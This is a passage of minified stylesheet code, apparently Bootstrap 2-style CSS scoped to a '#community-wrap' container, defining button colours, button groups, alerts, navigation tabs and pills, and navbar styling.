100%,from(#ee5f5b),to(#bd362f));background-image:-webkit-linear-gradient(top,#ee5f5b,#bd362f);background-image:-o-linear-gradient(top,#ee5f5b,#bd362f);background-image:linear-gradient(to bottom,#ee5f5b,#bd362f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffbd362f',GradientType=0);border-color:#bd362f #bd362f #802420;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#bd362f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}#community-wrap .btn-danger:hover,#community-wrap .btn-danger:focus,#community-wrap .btn-danger:active,#community-wrap .btn-danger.active,#community-wrap .btn-danger.disabled,#community-wrap .btn-danger[disabled]{color:#fff;background-color:#bd362f;*background-color:#a9302a}#community-wrap .btn-danger:active,#community-wrap .btn-danger.active{background-color:#942a25 \9}#community-wrap .btn-danger:hover,#community-wrap .btn-danger:focus,#community-wrap .btn-danger:active,#community-wrap .btn-danger.active,#community-wrap .btn-danger.disabled,#community-wrap .btn-danger[disabled]{color:#fff;background-color:#bd362f;*background-color:#a9302a}#community-wrap .btn-danger:active,#community-wrap .btn-danger.active{background-color:#942a25 \9}#community-wrap .btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#5bb75b;background-image:-moz-linear-gradient(top,#62c462,#51a351);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#51a351));background-image:-webkit-linear-gradient(top,#62c462,#51a351);background-image:-o-linear-gradient(top,#62c462,#51a351);background-image:linear-gradient(to bottom,#62c462,#51a351);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff51a351',GradientType=0);border-color:#51a351 #51a351 #387038;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#51a351;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}#community-wrap .btn-success:hover,#community-wrap .btn-success:focus,#community-wrap .btn-success:active,#community-wrap .btn-success.active,#community-wrap .btn-success.disabled,#community-wrap .btn-success[disabled]{color:#fff;background-color:#51a351;*background-color:#499249}#community-wrap .btn-success:active,#community-wrap .btn-success.active{background-color:#408140 \9}#community-wrap .btn-success:hover,#community-wrap .btn-success:focus,#community-wrap .btn-success:active,#community-wrap .btn-success.active,#community-wrap .btn-success.disabled,#community-wrap .btn-success[disabled]{color:#fff;background-color:#51a351;*background-color:#499249}#community-wrap .btn-success:active,#community-wrap .btn-success.active{background-color:#408140 \9}#community-wrap .btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#49afcd;background-image:-moz-linear-gradient(top,#5bc0de,#2f96b4);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));background-image:-webkit-linear-gradient(top,#5bc0de,#2f96b4);background-image:-o-linear-gradient(top,#5bc0de,#2f96b4);background-image:linear-gradient(to bottom,#5bc0de,#2f96b4);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff2f96b4',GradientType=0);border-color:#2f96b4 #2f96b4 #1f6377;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f96b4;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}#community-wrap .btn-info:hover,#community-wrap .btn-info:focus,#community-wrap .btn-info:active,#community-wrap .btn-info.active,#community-wrap .btn-info.disabled,#community-wrap .btn-info[disabled]{color:#fff;background-color:#2f96b4;*background-color:#2a85a0}#community-wrap .btn-info:active,#community-wrap .btn-info.active{background-color:#24748c \9}#community-wrap .btn-info:hover,#community-wrap .btn-info:focus,#community-wrap .btn-info:active,#community-wrap .btn-info.active,#community-wrap .btn-info.disabled,#community-wrap .btn-info[disabled]{color:#fff;background-color:#2f96b4;*background-color:#2a85a0}#community-wrap .btn-info:active,#community-wrap .btn-info.active{background-color:#24748c \9}#community-wrap .btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-moz-linear-gradient(top,#444,#222);background-image:-webkit-gradient(linear,0 0,0 100%,from(#444),to(#222));background-image:-webkit-linear-gradient(top,#444,#222);background-image:-o-linear-gradient(top,#444,#222);background-image:linear-gradient(to bottom,#444,#222);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444',endColorstr='#ff222222',GradientType=0);border-color:#222 #222 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#222;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}#community-wrap .btn-inverse:hover,#community-wrap .btn-inverse:focus,#community-wrap .btn-inverse:active,#community-wrap .btn-inverse.active,#community-wrap .btn-inverse.disabled,#community-wrap .btn-inverse[disabled]{color:#fff;background-color:#222;*background-color:#151515}#community-wrap .btn-inverse:active,#community-wrap .btn-inverse.active{background-color:#080808 \9}#community-wrap .btn-inverse:hover,#community-wrap .btn-inverse:focus,#community-wrap .btn-inverse:active,#community-wrap .btn-inverse.active,#community-wrap .btn-inverse.disabled,#community-wrap .btn-inverse[disabled]{color:#fff;background-color:#222;*background-color:#151515}#community-wrap .btn-inverse:active,#community-wrap .btn-inverse.active{background-color:#080808 \9}#community-wrap button.btn,#community-wrap input[type="submit"].btn{*padding-top:3px;*padding-bottom:3px}#community-wrap button.btn::-moz-focus-inner,#community-wrap input[type="submit"].btn::-moz-focus-inner{padding:0;border:0}#community-wrap button.btn.btn-large,#community-wrap input[type="submit"].btn.btn-large{*padding-top:7px;*padding-bottom:7px}#community-wrap button.btn.btn-small,#community-wrap input[type="submit"].btn.btn-small{*padding-top:3px;*padding-bottom:3px}#community-wrap button.btn.btn-mini,#community-wrap input[type="submit"].btn.btn-mini{*padding-top:1px;*padding-bottom:1px}#community-wrap .btn-link,#community-wrap .btn-link:active,#community-wrap .btn-link[disabled]{background-color:transparent;background-image:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#community-wrap .btn-link{border-color:transparent;cursor:pointer;color:#08c;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}#community-wrap .btn-link:hover,#community-wrap .btn-link:focus{color:#005580;text-decoration:underline;background-color:transparent}#community-wrap .btn-link[disabled]:hover,#community-wrap .btn-link[disabled]:focus{color:#333;text-decoration:none}#community-wrap .btn-group{position:relative;display:inline-block;*display:inline;*zoom:1;font-size:0;vertical-align:middle;white-space:nowrap;*margin-left:.3em}#community-wrap .btn-group:first-child{*margin-left:0}#community-wrap .btn-group:first-child{*margin-left:0}#community-wrap .btn-group+.btn-group{margin-left:5px}#community-wrap .btn-toolbar{font-size:0;margin-top:10px;margin-bottom:10px}#community-wrap .btn-toolbar>.btn+.btn,#community-wrap .btn-toolbar>.btn-group+.btn,#community-wrap .btn-toolbar>.btn+.btn-group{margin-left:5px}#community-wrap .btn-group>.btn{position:relative;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}#community-wrap .btn-group>.btn+.btn{margin-left:-1px}#community-wrap .btn-group>.btn,#community-wrap .btn-group>.dropdown-menu,#community-wrap .btn-group>.popover{font-size:14px}#community-wrap .btn-group>.btn-mini{font-size:10.5px}#community-wrap .btn-group>.btn-small{font-size:11.9px}#community-wrap .btn-group>.btn-large{font-size:17.5px}#community-wrap .btn-group>.btn:first-child{margin-left:0;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}#community-wrap .btn-group>.btn:last-child,#community-wrap .btn-group>.dropdown-toggle{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}#community-wrap .btn-group>.btn.large:first-child{margin-left:0;-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px}#community-wrap .btn-group>.btn.large:last-child,#community-wrap .btn-group>.large.dropdown-toggle{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}#community-wrap .btn-group>.btn:hover,#community-wrap .btn-group>.btn:focus,#community-wrap .btn-group>.btn:active,#community-wrap .btn-group>.btn.active{z-index:2}#community-wrap .btn-group .dropdown-toggle:active,#community-wrap .btn-group.open .dropdown-toggle{outline:0}#community-wrap .btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px;-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);*padding-top:5px;*padding-bottom:5px}#community-wrap .btn-group>.btn-mini+.dropdown-toggle{padding-left:5px;padding-right:5px;*padding-top:2px;*padding-bottom:2px}#community-wrap .btn-group>.btn-small+.dropdown-toggle{*padding-top:5px;*padding-bottom:4px}#community-wrap .btn-group>.btn-large+.dropdown-toggle{padding-left:12px;padding-right:12px;*padding-top:7px;*padding-bottom:7px}#community-wrap .btn-group.open .dropdown-toggle{background-image:none;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}#community-wrap .btn-group.open .btn.dropdown-toggle{background-color:#e6e6e6}#community-wrap .btn-group.open .btn-primary.dropdown-toggle{background-color:#04c}#community-wrap .btn-group.open .btn-warning.dropdown-toggle{background-color:#f89406}#community-wrap .btn-group.open .btn-danger.dropdown-toggle{background-color:#bd362f}#community-wrap .btn-group.open .btn-success.dropdown-toggle{background-color:#51a351}#community-wrap .btn-group.open .btn-info.dropdown-toggle{background-color:#2f96b4}#community-wrap .btn-group.open .btn-inverse.dropdown-toggle{background-color:#222}#community-wrap .btn .caret{margin-top:8px;margin-left:0}#community-wrap .btn-large .caret{margin-top:6px}#community-wrap .btn-large .caret{border-left-width:5px;border-right-width:5px;border-top-width:5px}#community-wrap .btn-mini .caret,#community-wrap .btn-small .caret{margin-top:8px}#community-wrap .dropup .btn-large .caret{border-bottom-width:5px}#community-wrap .btn-primary .caret,#community-wrap .btn-warning .caret,#community-wrap .btn-danger .caret,#community-wrap .btn-info .caret,#community-wrap .btn-success .caret,#community-wrap .btn-inverse .caret{border-top-color:#fff;border-bottom-color:#fff}#community-wrap .btn-group-vertical{display:inline-block;*display:inline;*zoom:1}#community-wrap .btn-group-vertical>.btn{display:block;float:none;max-width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}#community-wrap .btn-group-vertical>.btn+.btn{margin-left:0;margin-top:-1px}#community-wrap .btn-group-vertical>.btn:first-child{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}#community-wrap .btn-group-vertical>.btn:last-child{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}#community-wrap .btn-group-vertical>.btn-large:first-child{-webkit-border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0}#community-wrap .btn-group-vertical>.btn-large:last-child{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}#community-wrap .alert{padding:8px 35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}#community-wrap .alert,#community-wrap .alert h4{color:#c09853}#community-wrap .alert h4{margin:0}#community-wrap .alert .close{position:relative;top:-2px;right:-21px;line-height:20px}#community-wrap .alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847}#community-wrap .alert-success h4{color:#468847}#community-wrap .alert-danger,#community-wrap .alert-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48}#community-wrap .alert-danger h4,#community-wrap .alert-error h4{color:#b94a48}#community-wrap .alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad}#community-wrap .alert-info h4{color:#3a87ad}#community-wrap .alert-block{padding-top:14px;padding-bottom:14px}#community-wrap .alert-block>p,#community-wrap .alert-block>ul{margin-bottom:0}#community-wrap .alert-block p+p{margin-top:5px}#community-wrap .nav{margin-left:0;margin-bottom:20px;list-style:none}#community-wrap .nav>li>a{display:block}#community-wrap .nav>li>a:hover,#community-wrap .nav>li>a:focus{text-decoration:none;background-color:#fafafa}#community-wrap .nav>li>a>img{max-width:none}#community-wrap .nav>.pull-right{float:right}#community-wrap .nav-header{display:block;padding:3px 15px;font-size:11px;font-weight:bold;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-transform:uppercase}#community-wrap .nav li+.nav-header{margin-top:9px}#community-wrap .nav-list{padding-left:15px;padding-right:15px;margin-bottom:0}#community-wrap .nav-list>li>a,#community-wrap .nav-list .nav-header{margin-left:-15px;margin-right:-15px;text-shadow:0 1px 0 rgba(255,255,255,0.5)}#community-wrap .nav-list>li>a{padding:3px 15px}#community-wrap .nav-list>.active>a,#community-wrap .nav-list>.active>a:hover,#community-wrap .nav-list>.active>a:focus{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.2);background-color:#08c}#community-wrap .nav-list [class^="icon-"],#community-wrap .nav-list [class*=" icon-"]{margin-right:2px}#community-wrap .nav-list .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}#community-wrap .nav-tabs,#community-wrap .nav-pills{*zoom:1}#community-wrap .nav-tabs:before,#community-wrap .nav-pills:before,#community-wrap .nav-tabs:after,#community-wrap .nav-pills:after{display:table;content:"";line-height:0}#community-wrap .nav-tabs:after,#community-wrap .nav-pills:after{clear:both}#community-wrap .nav-tabs:before,#community-wrap .nav-pills:before,#community-wrap .nav-tabs:after,#community-wrap .nav-pills:after{display:table;content:"";line-height:0}#community-wrap .nav-tabs:after,#community-wrap .nav-pills:after{clear:both}#community-wrap .nav-tabs>li,#community-wrap .nav-pills>li{float:left}#community-wrap .nav-tabs>li>a,#community-wrap .nav-pills>li>a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px}#community-wrap .nav-tabs{border-bottom:1px solid #ddd}#community-wrap .nav-tabs>li{margin-bottom:-1px}#community-wrap .nav-tabs>li>a{padding-top:8px;padding-bottom:8px;line-height:20px;border:1px solid transparent;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}#community-wrap .nav-tabs>li>a:hover,#community-wrap .nav-tabs>li>a:focus{border-color:#fafafa #fafafa #ddd}#community-wrap .nav-tabs>.active>a,#community-wrap .nav-tabs>.active>a:hover,#community-wrap .nav-tabs>.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}#community-wrap .nav-pills>li>a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#community-wrap .nav-pills>.active>a,#community-wrap .nav-pills>.active>a:hover,#community-wrap .nav-pills>.active>a:focus{color:#fff;background-color:#08c}#community-wrap .nav-stacked>li{float:none}#community-wrap .nav-stacked>li>a{margin-right:0}#community-wrap .nav-tabs.nav-stacked{border-bottom:0}#community-wrap .nav-tabs.nav-stacked>li>a{border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}#community-wrap .nav-tabs.nav-stacked>li:first-child>a{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}#community-wrap .nav-tabs.nav-stacked>li:last-child>a{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}#community-wrap .nav-tabs.nav-stacked>li>a:hover,#community-wrap .nav-tabs.nav-stacked>li>a:focus{border-color:#ddd;z-index:2}#community-wrap .nav-pills.nav-stacked>li>a{margin-bottom:3px}#community-wrap .nav-pills.nav-stacked>li:last-child>a{margin-bottom:1px}#community-wrap .nav-tabs .dropdown-menu{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}#community-wrap .nav-pills .dropdown-menu{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}#community-wrap .nav .dropdown-toggle .caret{border-top-color:#08c;border-bottom-color:#08c;margin-top:6px}#community-wrap .nav .dropdown-toggle:hover .caret,#community-wrap .nav .dropdown-toggle:focus .caret{border-top-color:#005580;border-bottom-color:#005580}#community-wrap .nav-tabs .dropdown-toggle .caret{margin-top:8px}#community-wrap .nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}#community-wrap .nav-tabs .active .dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}#community-wrap .nav>.dropdown.active>a:hover,#community-wrap .nav>.dropdown.active>a:focus{cursor:pointer}#community-wrap .nav-tabs .open .dropdown-toggle,#community-wrap .nav-pills .open .dropdown-toggle,#community-wrap .nav>li.dropdown.open.active>a:hover,#community-wrap .nav>li.dropdown.open.active>a:focus{color:#fff;background-color:#999;border-color:#999}#community-wrap .nav li.dropdown.open .caret,#community-wrap .nav li.dropdown.open.active .caret,#community-wrap .nav li.dropdown.open a:hover .caret,#community-wrap .nav li.dropdown.open a:focus .caret{border-top-color:#fff;border-bottom-color:#fff;opacity:1;filter:alpha(opacity=100)}#community-wrap .tabs-stacked .open>a:hover,#community-wrap .tabs-stacked .open>a:focus{border-color:#999}#community-wrap .tabbable{*zoom:1}#community-wrap .tabbable:before,#community-wrap .tabbable:after{display:table;content:"";line-height:0}#community-wrap .tabbable:after{clear:both}#community-wrap .tabbable:before,#community-wrap .tabbable:after{display:table;content:"";line-height:0}#community-wrap .tabbable:after{clear:both}#community-wrap .tab-content{overflow:auto}#community-wrap .tabs-below>.nav-tabs,#community-wrap .tabs-right>.nav-tabs,#community-wrap .tabs-left>.nav-tabs{border-bottom:0}#community-wrap .tab-content>.tab-pane,#community-wrap .pill-content>.pill-pane{display:none}#community-wrap .tab-content>.active,#community-wrap .pill-content>.active{display:block}#community-wrap .tabs-below>.nav-tabs{border-top:1px solid #ddd}#community-wrap .tabs-below>.nav-tabs>li{margin-top:-1px;margin-bottom:0}#community-wrap .tabs-below>.nav-tabs>li>a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}#community-wrap .tabs-below>.nav-tabs>li>a:hover,#community-wrap .tabs-below>.nav-tabs>li>a:focus{border-bottom-color:transparent;border-top-color:#ddd}#community-wrap .tabs-below>.nav-tabs>.active>a,#community-wrap .tabs-below>.nav-tabs>.active>a:hover,#community-wrap .tabs-below>.nav-tabs>.active>a:focus{border-color:transparent #ddd #ddd #ddd}#community-wrap .tabs-left>.nav-tabs>li,#community-wrap .tabs-right>.nav-tabs>li{float:none}#community-wrap .tabs-left>.nav-tabs>li>a,#community-wrap .tabs-right>.nav-tabs>li>a{min-width:74px;margin-right:0;margin-bottom:3px}#community-wrap .tabs-left>.nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd}#community-wrap .tabs-left>.nav-tabs>li>a{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}#community-wrap .tabs-left>.nav-tabs>li>a:hover,#community-wrap .tabs-left>.nav-tabs>li>a:focus{border-color:#fafafa #ddd #fafafa #fafafa}#community-wrap .tabs-left>.nav-tabs .active>a,#community-wrap .tabs-left>.nav-tabs .active>a:hover,#community-wrap .tabs-left>.nav-tabs .active>a:focus{border-color:#ddd transparent #ddd #ddd;*border-right-color:#fff}#community-wrap .tabs-right>.nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd}#community-wrap .tabs-right>.nav-tabs>li>a{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}#community-wrap .tabs-right>.nav-tabs>li>a:hover,#community-wrap .tabs-right>.nav-tabs>li>a:focus{border-color:#fafafa #fafafa #fafafa #ddd}#community-wrap .tabs-right>.nav-tabs .active>a,#community-wrap .tabs-right>.nav-tabs .active>a:hover,#community-wrap .tabs-right>.nav-tabs .active>a:focus{border-color:#ddd #ddd #ddd transparent;*border-left-color:#fff}#community-wrap .nav>.disabled>a{color:#999}#community-wrap .nav>.disabled>a:hover,#community-wrap .nav>.disabled>a:focus{text-decoration:none;background-color:transparent;cursor:default}#community-wrap .navbar{overflow:visible;margin-bottom:20px;*position:relative;*z-index:2}#community-wrap .navbar-inner{min-height:40px;padding-left:20px;padding-right:20px;background-color:#fafafa;background-image:-moz-linear-gradient(top,#fff,#f2f2f2);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f2f2f2));background-image:-webkit-linear-gradient(top,#fff,#f2f2f2);background-image:-o-linear-gradient(top,#fff,#f2f2f2);background-image:linear-gradient(to bottom,#fff,#f2f2f2);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#fff2f2f2',GradientType=0);border:1px solid #d4d4d4;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.065);-moz-box-shadow:0 1px 4px rgba(0,0,0,0.065);box-shadow:0 1px 4px rgba(0,0,0,0.065);*zoom:1}#community-wrap .navbar-inner:before,#community-wrap .navbar-inner:after{display:table;content:"";line-height:0}#community-wrap .navbar-inner:after{clear:both}#community-wrap .navbar-inner:before,#community-wrap .navbar-inner:after{display:table;content:"";line-height:0}#community-wrap .navbar-inner:after{clear:both}#community-wrap .navbar .container{width:auto}#community-wrap .nav-collapse.collapse{height:auto;overflow:visible}#community-wrap .navbar .brand{float:left;display:block;padding:10px 20px 10px;margin-left:-20px;font-size:20px;font-weight:200;color:#777;text-shadow:0 1px 0 #fff}#community-wrap .navbar .brand:hover,#community-wrap .navbar .brand:focus{text-decoration:none}#community-wrap .navbar-text{margin-bottom:0;line-height:40px;color:#777}#community-wrap .navbar-link{color:#777}#community-wrap .navbar-link:hover,#community-wrap .navbar-link:focus{color:#333}#community-wrap .navbar .divider-vertical{height:40px;margin:0 9px;border-left:1px solid #f2f2f2;border-right:1px solid #fff}#community-wrap .navbar .btn,#community-wrap .navbar .btn-group{margin-top:5px}#community-wrap .navbar .btn-group .btn,#community-wrap .navbar .input-prepend .btn,#community-wrap .navbar .input-append .btn,#community-wrap .navbar .input-prepend .btn-group,#community-wrap .navbar .input-append .btn-group{margin-top:0}#community-wrap .navbar-form{margin-bottom:0;*zoom:1}#community-wrap .navbar-form:before,#community-wrap .navbar-form:after{display:table;content:"";line-height:0}#community-wrap .navbar-form:after{clear:both}#community-wrap .navbar-form:before,#community-wrap .navbar-form:after{display:table;content:"";line-height:0}#community-wrap .navbar-form:after{clear:both}#community-wrap .navbar-form input,#community-wrap .navbar-form select,#community-wrap .navbar-form .radio,#community-wrap .navbar-form .checkbox{margin-top:5px}#community-wrap .navbar-form input,#community-wrap .navbar-form select,#community-wrap .navbar-form .btn{display:inline-block;margin-bottom:0}#community-wrap .navbar-form input[type="image"],#community-wrap .navbar-form input[type="checkbox"],#community-wrap .navbar-form input[type="radio"]{margin-top:3px}#community-wrap .navbar-form .input-append,#community-wrap .navbar-form .input-prepend{margin-top:5px;white-space:nowrap}#community-wrap .navbar-form .input-append input,#community-wrap .navbar-form .input-prepend input{margin-top:0}#community-wrap .navbar-search{position:relative;float:left;margin-top:5px;margin-bottom:0}#community-wrap .navbar-search .search-query{margin-bottom:0;padding:4px 14px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-weight:normal;line-height:1;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}#community-wrap .navbar-static-top{position:static;margin-bottom:0}#community-wrap .navbar-static-top .navbar-inner{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}#community-wrap .navbar-fixed-top,#community-wrap .navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;margin-bottom:0}#community-wrap .navbar-fixed-top .navbar-inner,#community-wrap .navbar-static-top .navbar-inner{border-width:0 0 1px}#community-wrap .navbar-fixed-bottom .navbar-inner{border-width:1px 0 0}#community-wrap .navbar-fixed-top .navbar-inner,#community-wrap .navbar-fixed-bottom .navbar-inner{padding-left:0;padding-right:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}#community-wrap .navbar-static-top .container,#community-wrap .navbar-fixed-top .container,#community-wrap .navbar-fixed-bottom .container{width:940px}#community-wrap .navbar-fixed-top{top:0}#community-wrap .navbar-fixed-top .navbar-inner,#community-wrap .navbar-static-top .navbar-inner{-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.1)}#community-wrap .navbar-fixed-bottom{bottom:0}#community-wrap .navbar-fixed-bottom .navbar-inner{-webkit-box-shadow:0 -1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 -1px 10px rgba(0,0,0,.1);box-shadow:0 -1px 10px rgba(0,0,0,.1)}#community-wrap .navbar .nav{position:relative;left:0;display:block;float:left;margin:0 10px 0 0}#community-wrap .navbar .nav.pull-right{float:right;margin-right:0}#community-wrap .navbar .nav>li{float:left}#community-wrap .navbar .nav>li>a{float:none;padding:10px 15px 10px;color:#777;text-decoration:none;text-shadow:0 1px 0 #fff}#community-wrap .navbar .nav .dropdown-toggle .caret{margin-top:8px}#community-wrap .navbar .nav>li>a:focus,#community-wrap .navbar .nav>li>a:hover{background-color:transparent;color:#333;text-decoration:none}#community-wrap .navbar .nav>.active>a,#community-wrap .navbar .nav>.active>a:hover,#community-wrap .navbar .nav>.active>a:focus{color:#555;text-decoration:none;background-color:#e5e5e5;-webkit-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);-moz-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);box-shadow:inset 0 3px 8px rgba(0,0,0,0.125)}#community-wrap .navbar .btn-navbar{display:none;float:right;padding:7px 10px;margin-left:5px;margin-right:5px;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#ededed;background-image:-moz-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),to(#e5e5e5));background-image:-webkit-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:-o-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:linear-gradient(to bottom,#f2f2f2,#e5e5e5);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2',endColorstr='#ffe5e5e5',GradientType=0);border-color:#e5e5e5 #e5e5e5 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e5e5e5;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075)}#community-wrap .navbar .btn-navbar:hover,#community-wrap .navbar .btn-navbar:focus,#community-wrap .navbar .btn-navbar:active,#community-wrap .navbar .btn-navbar.active,#community-wrap .navbar .btn-navbar.disabled,#community-wrap .navbar .btn-navbar[disabled]{color:#fff;background-color:#e5e5e5;*background-color:#d9d9d9}#community-wrap .navbar .btn-navbar:active,#community-wrap .navbar .btn-navbar.active{background-color:#ccc \9}#community-wrap .navbar .btn-navbar:hover,#community-wrap .navbar .btn-navbar:focus,#community-wrap .navbar .btn-navbar:active,#community-wrap .navbar .btn-navbar.active,#community-wrap .navbar .btn-navbar.disabled,#community-wrap .navbar .btn-navbar[disabled]{color:#fff;background-color:#e5e5e5;*background-color:#d9d9d9}#community-wrap .navbar .btn-navbar:active,#community-wrap .navbar .btn-navbar.active{background-color:#ccc \9}#community-wrap .navbar .btn-navbar .icon-bar{display:block;width:18px;height:2px;background-color:#f5f5f5;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.25)}#community-wrap .btn-navbar .icon-bar+.icon-bar{margin-top:3px}#community-wrap .navbar .nav>li>.dropdown-menu:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,0.2);position:absolute;top:-7px;left:9px}#community-wrap .navbar 